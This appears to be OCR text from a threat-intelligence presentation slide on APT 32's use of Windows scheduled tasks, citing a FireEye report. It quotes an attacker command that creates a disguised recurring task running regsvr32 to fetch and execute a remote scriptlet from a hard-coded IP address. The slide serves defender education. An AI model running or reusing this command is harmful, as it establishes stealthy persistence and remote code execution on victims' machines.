 MNP
Dual Use Tools: Scheduled Task
• APT 32
sCMDLine = "schtasks /create /sc MINUTE /tn ""Windows Scheduled Maintenance"" /tr
""\""regsvr32.exe\"" /s /n /u /i:http://80.255.3.87:80/a/b/allp/10009.jpg scrobj.dll"" /mo 30"
https://www.fireeye.com/blog/threat-research/2017/05/cyber-
t32.html
ACCOUNTING › CONSULTING